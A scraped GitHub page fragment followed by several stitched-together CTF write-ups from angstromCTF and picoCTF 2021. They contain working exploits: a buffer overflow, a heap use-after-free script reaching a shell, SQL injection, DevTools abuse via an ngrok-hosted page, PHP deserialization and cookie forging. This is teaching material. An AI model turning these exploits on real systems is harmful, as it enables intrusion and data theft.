<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/GreyHatIsHere/writeups-ctf/tree-commit/c8f89ab19e17ee8560979ea914e3f08a2a3a6ce4/dvc-ctf/numbers" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/GreyHatIsHere/writeups-ctf/file-list/main/dvc-ctf/numbers"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>numbers.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>numbers.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Tranquil
## Description
```Finally, inner peace - Master Oogway
Source
Connect with nc shell.actf.co 21830, or find it on the shell server at /problems/2021/tranquil.
Author: JoshDaBosh```
## Analysis
Looks like a simple buffer overflow.
```team8838@actf:/problems/2021/tranquil$ checksec tranquil[*] '/problems/2021/tranquil/tranquil' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
In `tranquil.c` you just have to overflow the `gets()` call in `vuln()`:
```cint vuln(){ char password[64];
puts("Enter the secret word: ");
gets(&password);
if(strcmp(password, "password123") == 0){ puts("Logged in! The flag is somewhere else though..."); } else { puts("Login failed!"); }
return 0;}```
to overwrite the return address with the address of `win()`:
```cint win(){ char flag[128];
FILE *file = fopen("flag.txt","r");
if (!file) { printf("Missing flag.txt. Contact an admin if you see this on remote."); exit(1); }
fgets(flag, 128, file);
puts(flag);}```
```team8838@actf:/problems/2021/tranquil$ objdump -d tranquil | grep '<win>'0000000000401196 <win>:```
`password` is 0x48 or 72 bytes away from the return pointer in `vuln()`, which we can verify with a couple of quick experiments:
```team8838@actf:/problems/2021/tranquil$ perl -e 'print "A"x71' | ./tranquil Enter the secret word: Login failed!team8838@actf:/problems/2021/tranquil$ perl -e 'print "A"x72' | ./tranquil Enter the secret word: Login failed!Segmentation fault (core dumped)```
Printing 72 A's plus a `\n` at the end puts the `\n` into the return address and causes a segfault.
## Solution
All we have to do now is write the address of `win()` at the end of the payload.
```team8838@actf:/problems/2021/tranquil$ perl -e 'print "A"x72 . "\x96\x11\x40\x00"' | ./tranquil Enter the secret word: Login failed!actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}
Segmentation fault (core dumped)```
It still hit a segfault, but good enough to get the flag. |
# Watered Down Watermark as a Service
**Category**: Web \**Points**: 240 (15 solves) \**Author**: lamchcl
## Challenge
We took Watermark as a Service and [watered it down](wdwaas.zip). Hopefully you can still [get the flag](https://wdwaas.2021.chall.actf.co/)!
## Overview
We are presented with a beautiful animated site:

Give it something like https://www.google.com and it returns a screenshot witha subtle watermark:
How does it do this? Using [Puppeteer](https://pptr.dev/), a headless browser:
```javascriptfunction checkURL(url) { const urlobj = new URL(url) if(!urlobj.protocol || !['http:','https:'].some(x=>urlobj.protocol.includes(x)) || urlobj.hostname.includes("actf.co")) return false return true}
const browser = puppeteer.launch({ args: ['--no-sandbox', '--disable-setuid-sandbox']})
async function visit (url) { if (!checkURL(url)) return 'no!!!!' let ctx = await (await browser).createIncognitoBrowserContext() let page = await ctx.newPage() page.on('framenavigated',function(frame){ if (!checkURL(frame.url())) return 'no!!!!' }) await page.setCookie(thecookie) await page.goto(url) const imageBuffer = await page.screenshot(); const outputBuffer = await sharp(imageBuffer) .composite([{ input: "dicectf.png", gravity: "southwest" }]) // this was definitely not taken from dicectf trust me .toBuffer() await page.close() await ctx.close() return outputBuffer;}```
## Solution
Video: [s.mp4](s.mp4)
The code mentions a challenge from Dice CTF:[Watermark as a Service](https://github.com/tlyrs7314/ctf-writeups/tree/main/DiceCTF2021/Watermark-as-a-Service)(245 points, 20 solves).
The intended solution for that one was to use Google Cloud API to grab thedocker challenge container. Luckily I remembered seeing an unintended solutionposted in the Dice CTF discord:

Exploit:1. Find the Chrome DevTools debug port2. Open a new tab to `file:///app/flag.txt` using the `/json/new` DevTools endpoint3. Read the flag by connecting to said tab's Web Socket
The method sodaLee used to find the debug port was to use a bunch of `<iframe>`tags. That won't work here because of this:```javascript // ... page.on('framenavigated',function(frame){ if (!checkURL(frame.url())) return 'no!!!!' })```
If an `<iframe>` fails, it goes to `chrome://network-error/` which `checkURL()`doesn't like. One way to bypass this is to use `fetch` with `no-cors`:```html
<html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width" /> <title>Get port</title> </head> <body> Hi <script> for (let port = 35000; port < 45000; port++) { const url = `http://127.0.0.1:${port}` fetch(url, {mode: 'no-cors'}).then(res => { urls.textContent += `\n${url}` }) } </script>
<link rel="stylesheet" href="http://difajosdifjwioenriqoewrowifjaoijdaf.com"> </body></html>```
After starting an `ngrok` server, I sent my HTML page to be rendered. Aftertweaking the port range a few times, I got:
Then I sent http://127.0.0.1:40027/json/new?file:///app/flag.txt to the server, giving me:
To extract the ID from the image, I used Tesseract OCR:```sh$ tesseract id.png stdout -c tessedit_char_whitelist=0123456789ABCDEF...C7F7841F482A9778859C24D8C768FCDE...```
Had to fix a few errors manually:```diff- C7F7841F482A9778859C24D8C768FCDE+ C7F7841F4A2A0778859C24D8C768FCDE```
Then I put the ID into `get_flag.html`:```html
<html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width" /> <title>Get flag</title> </head> <body> <script> const id = 'C7F7841F4A2A0778859C24D8C768FCDE' window.ws = new WebSocket(`ws://127.0.0.1:40027/devtools/page/${id}`) ws.onerror = (e => {document.writeln('error')}) ws.onmessage = (e => { document.writeln("" + e.data + ""); }) ws.onopen = () => { ws.send(JSON.stringify({ id: 1, method: 'Runtime.evaluate', params: { expression: 'document.body.innerHTML' } })) } </script> </body></html>```
Then I sent http://xxxxxxxxxxxx.ngrok.io/get_flag.html to be rendered, whichgave me the flag:
Cool challenge! |
# RAIId Shadow Legends
## Description
```I love how C++ initializes everything for you. It makes things so easy and fun!
Speaking of fun, play our fun new game RAIId Shadow Legends (source) at /problems/2021/raiid_shadow_legends on the shell server, or connect with nc shell.actf.co 21300.
Author: kmh```
## Analysis
Let's take a look at `raiid_shadow_legends.cpp`.
`main()` prompts for an action. The only thing that's useful is option 1, which will call `terms_and_conditions()` followed by `play()`.
```cppint main() { setresgid(getegid(), getegid(), getegid()); cout << "Welcome to RAIId Shadow Legends!" << endl; while (true) { cout << "\n1. Start game" << endl; cout << "2. Purchase shadow tokens\n" << endl; cout << "What would you like to do? " << flush; string action; cin >> action; cin.ignore(); if (action == "1") { terms_and_conditions(); play(); } else if (action == "2") { cout << "Please mail a check to RAIId Shadow Legends Headquarters, 1337 Leet Street, 31337." << endl; } }}```
`terms_and_conditions()` just prompts for an agreement and signature:
```cppvoid terms_and_conditions() { string agreement; string signature; cout << "\nRAIId Shadow Legends is owned and operated by Working Group 21, Inc. "; cout << "As a subsidiary of the International Organization for Standardization, "; cout << "we reserve the right to standardize and/or destandardize any gameplay "; cout << "elements that are deemed fraudulent, unnecessary, beneficial to the "; cout << "player, or otherwise undesirable in our authoritarian society where "; cout << "social capital has been eradicated and money is the only source of "; cout << "power, legal or otherwise.\n" << endl; cout << "Do you agree to the terms and conditions? " << flush; cin >> agreement; cin.ignore(); while (agreement != "yes") { cout << "Do you agree to the terms and conditions? " << flush; cin >> agreement; cin.ignore(); } cout << "Sign here: " << flush; getline(cin, signature);}```
`play()` is where the money's at. We need to control `player.skill` in order to get the flag. But notice that it's never set or manipulated. Since it's not initialized, and it's on the stack, there must be some way to leave "garbage" behind on the stack such that `player.skill == 1337`.
```cppstruct character { int health; int skill; long tokens; string name;};
void play() { string action; character player; cout << "Enter your name: " << flush; getline(cin, player.name); cout << "Welcome, " << player.name << ". Skill level: " << player.skill << endl; while (true) { cout << "\n1. Power up" << endl; cout << "2. Fight for the flag" << endl; cout << "3. Exit game\n" << endl; cout << "What would you like to do? " << flush; cin >> action; cin.ignore(); if (action == "1") { cout << "Power up requires shadow tokens, available via in app purchase." << endl; } else if (action == "2") { if (player.skill < 1337) { cout << "You flail your arms wildly, but it is no match for the flag guardian. Raid failed." << endl; } else if (player.skill > 1337) { cout << "The flag guardian quickly succumbs to your overwhelming power. But the flag was destroyed in the frenzy!" << endl; } else { cout << "It's a tough battle, but you emerge victorious. The flag has been recovered successfully: " << flag.rdbuf() << endl; } } else if (action == "3") { return; } }}```
If we provide only expected input, `player.skill` will be 0.
```kali@kali:~/Downloads/angstrom/raiid_shadow_legends$ ./raiid_shadow_legends Welcome to RAIId Shadow Legends!
1. Start game2. Purchase shadow tokens
What would you like to do? 1
RAIId Shadow Legends is owned and operated by Working Group 21, Inc. As a subsidiary of the International Organization for Standardization, we reserve the right to standardize and/or destandardize any gameplay elements that are deemed fraudulent, unnecessary, beneficial to the player, or otherwise undesirable in our authoritarian society where social capital has been eradicated and money is the only source of power, legal or otherwise.
Do you agree to the terms and conditions? yesSign here: noEnter your name: foobarWelcome, foobar. Skill level: 0
1. Power up2. Fight for the flag3. Exit game
What would you like to do? 2You flail your arms wildly, but it is no match for the flag guardian. Raid failed.```
I spent some time fumbling around passing large inputs into `player.name`, but these are C++ strings(based on vectors) so it's clearly not a buffer overflow.
Kudos to my team mate [datajerk](https://github.com/datajerk) for figuring out that we can manipulate `player.skill` via the `agreement` string in `terms_and_conditions()`:
```kali@kali:~/Downloads/angstrom/raiid_shadow_legends$ ./raiid_shadow_legends Welcome to RAIId Shadow Legends!
1. Start game2. Purchase shadow tokens
What would you like to do? 1
RAIId Shadow Legends is owned and operated by Working Group 21, Inc. As a subsidiary of the International Organization for Standardization, we reserve the right to standardize and/or destandardize any gameplay elements that are deemed fraudulent, unnecessary, beneficial to the player, or otherwise undesirable in our authoritarian society where social capital has been eradicated and money is the only source of power, legal or otherwise.
Do you agree to the terms and conditions? yesAAAADo you agree to the terms and conditions? yesSign here: fooEnter your name: fooWelcome, foo. Skill level: 4276545
1. Power up2. Fight for the flag3. Exit game
What would you like to do? ```
`4276545` is `0x414141` (or `AAA`).
## Solution
Now that we know how to manipulate `player.skill` we just have to get `0x539` (`1337`) in there to print the flag.
```python#!/usr/bin/env python3from pwn import *p = process('./raiid_shadow_legends')p.recvuntil('What would you like to do?')p.sendline('1')p.recvuntil('Do you agree to the terms and conditions?')p.sendline(b'yes\0' + p32(0x539))p.recvuntil('Do you agree to the terms and conditions?')p.sendline('yes')p.recvuntil('Sign here:')p.sendline('foo')p.recvuntil('Enter your name:')p.sendline('foo')p.recvuntil('What would you like to do?')p.sendline('2')p.recvuntil("It's a tough battle, but you emerge victorious. The flag has been recovered successfully: ")flag = p.recvline()print(flag)```
```team8838@actf:/problems/2021/raiid_shadow_legends$ ~/solve.py[+] Starting local process './raiid_shadow_legends': pid 1473059b'actf{great_job!_speaking_of_great_jobs,_our_sponsor_audible...}\n'``` |
# Sea of Quills
## Description
```Come check out our finest selection of quills!
app.rb
Author: JoshDaBosh```
## Analysis
Here is the interesting part that handles the POST requests in `app.rb`:
```rubypost '/quills' do db = SQLite3::Database.new "quills.db" cols = params[:cols] lim = params[:limit] off = params[:offset]
blacklist = ["-", "/", ";", "'", "\""]
blacklist.each { |word| if cols.include? word return "beep boop sqli detected!" end }
if !/^[0-9]+$/.match?(lim) || !/^[0-9]+$/.match?(off) return "bad, no quills for you!" end
@row = db.execute("select %s from quills limit %s offset %s" % [cols, lim, off])
p @row
erb :specificend```
Go to the main page, click "Explore", and then do a simple search:

Intercept the POST request in Burp:

We control `limit` and `offset` from the search page, but enter any non-numeric characters and you'll get a bad response.
```ruby if !/^[0-9]+$/.match?(lim) || !/^[0-9]+$/.match?(off) return "bad, no quills for you!" end```
But `cols` is fair game as long as we don't use any of these characters:
```ruby blacklist = ["-", "/", ";", "'", "\""]```
Can we do a `union`?

That works. Now we need to see what other tables might be there, which we can do with `sql from sqlite_master`.

And there's our flag table!
## Solution
All that's left to do is use the union to get `flag from flagtable`:

The flag is:
```actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7ff81668df}```
|
This challenge was about making use of an out of bound in a std::vector<std::string> thanks to a wrong use of an iteration. An iterator wasn't decremented after the deletion of an element here:```cfor (vector<string>::iterator it = db.begin(); it != db.end(); it++) { string data = *it; vector<modification>::iterator it2 = op.modifications.begin(); while (it2 != op.modifications.end()) { it2 = find_if(it2, op.modifications.end(), [&](modification& m){ return m.target == data; }); if (it2 != op.modifications.end()) { modification m = *(it2++); (*it)[m.index] = m.value; } } if (find(op.removals.begin(), op.removals.end(), data) != op.removals.end()) db.erase(it); // it should have been decremented here else if (op.display) { if (*it != data) cout << data << " -> " << *it << endl; else cout << data << endl; } }```
It allowed a UAF which could lead to a tcache poisoinning, itself leading to a corruption of __malloc_hook by a one gadget, giving a shell.
Big thanks to _nobodyisnobody for unlocking me at the end, I couldn't have a setup that would validate the one_gadget constraints, he solved that in seconds.
Exploit below:
```python#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
exe = context.binary = ELF('uql')context.terminal = "gnome-terminal -- bash -c".split(" ")libc = ELF('./libc.so.6')
def get_PIE(proc): memory_map = open("/proc/{}/maps".format(proc.pid),"rb").readlines() return int(memory_map[0].split("-")[0],16)
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.GDB: io = process([exe.path] + argv, *a, **kw) pie = get_PIE(io) gdbscript = ''' continue ''' #% (pie + 0x002F0A, pie + 0x03193) gdb.attach(io, gdbscript=gdbscript) return io elif args.REM: return remote("shell.actf.co", 21321) else: return process([exe.path] + argv, *a, **kw)
def insert(val): io.sendlineafter("> ", "insert %s" % val)
def modify(toMod, val, index): io.sendlineafter("> ", b"modify %s to be %s at %d" % (toMod, val, index))
def display(): io.sendlineafter("> ", "display everything")
def remove(val): io.sendlineafter("> ", "remove %s" % val)
io = start()
a = b"a" * 0x550
insert(b"z%s" % a)insert(b"s%s" % a)
io.sendlineafter("> ", b"modify z%s to be f at 0 remove s%s" % (a, a))
insert(b"z%s" % a)insert(b"s%s" % a)
io.sendlineafter("> ", b"modify z%s to be s at 0 remove s%s" % (a, a))
remove(b"f%s" % a)remove(b"s%s" % a)
io.sendlineafter("> ", b"insert")insert(b"s%s" % a)
io.sendlineafter("> ", b"remove s%s display everything" % a)
io.recvline()leak = io.recvline()[:-1]print(hexdump(leak))libcLeak = u64(leak[0x40:0x48])libc.address = libcLeak - (0x1ebbe0+0x430)
print('libc base: {:#x}'.format(libc.address))
print(hex(libcLeak))
io.sendlineafter("> ", b"%s" % (b'd' * 0x200))junk = b"saaaaaaaa"
insert(junk)io.sendlineafter("> ", b"remove %s display everything" % junk)
io.recvline()leak = io.recvline()[:-1]
print(leak)
insert(junk)dest = libc.symbols['__malloc_hook'] - 0x10payload = ''for i in range(8): payload += b'modify '+ leak + b' to be '+ p8((dest>>(i<<3))&0xff) +b' at '+str(i+64)+' '
payload += b'remove '+junk+' display everything'io.sendlineafter("> ", payload)
io.sendlineafter("> ", b"remove %s display everything" % leak)
onegadget = [ 0xe6c7e, 0xe6c81, 0xe6c84]weapon = libc.address+onegadget[1]
payload = 'a'*9 + p64(weapon)payload += (0x200-len(payload))*'A'
print('gadget for breakpoint: {:#x}'.format(weapon))if args.GDB: pause()
insert(payload)
io.interactive()
``` |
# PicoCTF 2021
Ctf At: https://play.picoctf.org/ - PicoGym
## It is my Birthday
**Challenge Link**
http://mercury.picoctf.net:50970/ (Pico may change)
**Solution**
Basically what it wants you to do is to upload 2 different PDF files with the same MD5 Hash. There are different files out there that contain the same MD5 hash, just google them. To upload them as a pdf, all you have to do is change the file extension. It won't affect the MD5 hash, but it will be verified as a PDF as their PHP only checks file extensions. The files I used are uploaded as birthday1 and 2 in this repo.## Super Serial
**Challenge Link**
http://mercury.picoctf.net:3449/ (Pico may change)
**Solution**
Immediately after opening the site, you see a login page. This login page looks nearly identical to the login pages used for some of their other challenges, so I thought this was an sql injection type of thing first. However, that isn't the case. Instead, I looked around and found that the robots.txt file contained something interesting.
robots.txt: ```User-agent: *Disallow: /admin.phps```
This gave an interesting file, but after navigating to the link, you find that the file doesn't exist. It also has a weird extension that I never heard of, `phps`.
A quick google search leads shows that phps files are just php files that display code that is color coded to make it more readable. Using this information, I tried to go to the link `http://mercury.picoctf.net:3449/index.phps`, because index.php was a file, and boom! It showed the source code for the website.
After quickly reading skimming through the file, you can find that the login creates a `permissions` object that is serialized and then placed into the `login` object. You can also see that there are 2 more php files that are readable using the phps extension, `cookie.phps` and `authentication.phps`.
In cookie.phps you can see the permissions class, while in authentication.phps there is an access_log class. However, in cookie.phps you can see something interesting. The deserialize method is called, which in this case creates an object from the serialized data. In theory this would take the cookie created during logging in and deserialize it to get the username and password. However since we know that there is another class, the `access_log` class, we can insert a serialization that would cause the deserialize in cookie.phps to create an access_log class. As for the parameters for the class, we can put the location of `../flag`.
After taking the code and messing around with it in some online php compiler (I used this one: https://paiza.io/en/projects/new), I found that the serialization of an access_log object with the "../flag" parameter was: ```O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}```Base64 encode it and stick it into the login cookie, and navigate to `authentication.php`, and you get your flag!## Most Cookies
**Challenge Link**
http://mercury.picoctf.net:18835/ (Pico may change)
**Solution**
Like the other cookies problems, essentially what they want you to do is to create fake cookie that allows you to pretend to be an admin. This time they gave you a server file, and you find that the cookie is made with flask. The cookie is also signed using a random key chosen from an array the admins kindly wrote in the server.py file:```cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"]```
A good tool you can use for this problem is flask-unsign. This program allows us to decode and encode our own flask cookies. Taking the cookie, you can run the command:```flask-unsign --decode --cookie [insert cookie]```to decode the cookie. From doing this with our cookie value, we can find that the value our cookie contains is `{'very_auth':'blank'}`. We can assume that the value needed for admin permissions is `{'very_auth':'admin'}.`
Flask-Unsign also has another interesting function. It can guess the brute force the password used to encode the cookie given a list. So what we do is we take the list of possible passwords from above, stick it & format it inside a text file, and run the following command:```flask-unsign --unsign --cookie [insert cookie] --wordlist [insert wordlist]```
https://prnt.sc/110dxi3 - Example SS from me, you're cookie and key are likely to be different.
Afterwards, you can just run the following command to sign your own cookie that lets you in as admin:
``` flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret [Your Secret] Which in my case was: flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret 'butter' ``` Stick that value into the session cookie on the website, and reload to find the flag! ## Web Gauntlet 2/3
**Challenge Link**
http://mercury.picoctf.net:35178/ - Web Gauntlet 2 (Pico may change)http://mercury.picoctf.net:32946/ - Web Gauntlet 3 (Pico may change)
**Solution**In these two problems, the filters are the exact same. The only difference is the length limit, so the following solution will work for both problems. If you can't go to filter.php after solving, try refreshing your cookies or doing it in incognito.
In both of these problems, we can find the filter at `/filter.php`. In there we find that each of the following operators are filtered:
